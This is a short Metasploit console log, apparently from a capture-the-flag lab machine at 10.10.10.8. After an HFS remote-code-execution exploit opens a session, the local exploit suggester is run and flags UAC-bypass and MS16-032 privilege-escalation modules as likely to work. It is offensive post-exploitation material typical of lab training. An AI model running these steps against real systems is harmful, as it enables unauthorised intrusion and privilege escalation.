 msf5 exploit(windows/http/rejetto_hfs_exec) > search local_exploit
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester                   normal  No     Multi Recon Local Exploit Suggester
msf5 exploit(windows/http/rejetto_hfs_exec) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
SESSION                           yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set SESSION 2
SESSION => 2
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.8 - Collecting local exploits for x86/windows...
[*] 10.10.10.8 - 30 exploit checks are being tried...
[+] 10.10.10.8 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[*] Post module execution completed